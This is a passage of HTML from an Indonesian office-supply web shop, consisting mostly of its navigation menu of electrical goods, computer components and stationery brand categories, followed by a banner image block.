&amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.supplierstationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.supplierstationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.supplierstationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.supplierstationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.supplierstationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.supplierstationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.supplierstationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.supplierstationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.supplierstationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.supplierstationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.supplierstationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.supplierstationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.supplierstationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.supplierstationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.supplierstationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.supplierstationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.supplierstationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.supplierstationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.supplierstationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.supplierstationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.supplierstationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.supplierstationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.supplierstationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.supplierstationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.supplierstationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.supplierstationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.supplierstationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.supplierstationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.supplierstationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.supplierstationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.supplierstationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.supplierstationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.supplierstationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.supplierstationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.supplierstationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.supplierstationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.supplierstationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.supplierstationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.supplierstationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.supplierstationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.supplierstationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.supplierstationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.supplierstationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.supplierstationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.supplierstationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.supplierstationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.supplierstationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.supplierstationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.supplierstationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.supplierstationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.supplierstationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.supplierstationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.supplierstationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.supplierstationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.supplierstationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.supplierstationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.supplierstationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.supplierstationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.supplierstationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.supplierstationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.supplierstationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.supplierstationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.supplierstationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.supplierstationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.supplierstationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.supplierstationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.supplierstationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.supplierstationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.supplierstationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.supplierstationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.supplierstationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.supplierstationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.supplierstationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.supplierstationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.supplierstationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.supplierstationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.supplierstationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.supplierstationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.supplierstationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.supplierstationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.supplierstationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.supplierstationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.supplierstationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.supplierstationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.supplierstationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.supplierstationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.supplierstationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.supplierstationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.supplierstationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.supplierstationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.supplierstationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.supplierstationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.supplierstationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.supplierstationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.supplierstationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.supplierstationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.supplierstationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.supplierstationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.supplierstationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.supplierstationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.supplierstationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.supplierstationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.supplierstationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.supplierstationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.supplierstationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.supplierstationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.supplierstationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.supplierstationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.supplierstationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.supplierstationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.supplierstationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.supplierstationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.supplierstationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.supplierstationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.supplierstationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.supplierstationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.supplierstationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.supplierstationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.supplierstationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.supplierstationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.supplierstationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.supplierstationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.supplierstationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.supplierstationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.supplierstationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.supplierstationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.supplierstationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.supplierstationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.supplierstationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.supplierstationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.supplierstationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.supplierstationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.supplierstationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.supplierstationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.supplierstationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.supplierstationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.supplierstationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.supplierstationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.supplierstationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.supplierstationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.supplierstationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.supplierstationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.supplierstationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.supplierstationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.supplierstationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.supplierstationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.supplierstationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.supplierstationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.supplierstationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.supplierstationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.supplierstationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.supplierstationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Stationery Harga Murah Toko ATK Grosir" <img src="https://i.ibb.co.com/SXNZC1rs/supplierstationery-com-1-banner-1400x350.jpg" alt="supplierstationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
